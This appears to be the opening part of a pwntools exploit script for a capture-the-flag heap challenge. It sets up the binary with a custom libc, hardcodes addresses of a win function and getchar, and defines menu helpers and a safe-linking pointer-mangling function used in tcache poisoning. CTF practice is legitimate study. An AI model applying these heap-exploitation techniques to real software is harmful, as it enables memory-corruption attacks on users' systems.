 from pwn import *
context.binary = './chal'
libc_path = './libc.so.6'
ld_path = './ld-linux-x86-64.so.2'

elf = context.binary
libc = ELF(libc_path)
p = process([ld_path, '--library-path', os.path.dirname(libc_path), elf.path])

# addresses of win and getchar
win = p64(0x00000000004011d6)
getchar = 0x0000000000404040

# helper functions
def create(index, desc):
    p.sendline(b'1')
    p.sendline(index)
    p.sendline(desc)

def delete(index):
    p.sendline(b'2')
    p.sendline(index)

def edit(index, desc):
    p.sendline(b'3')
    p.sendline(index)
    p.sendline(desc)

# function for the pointer mangling step
def mangle(storage_addr, target_addr):
    return (storage_addr >> 12) ^ target_addr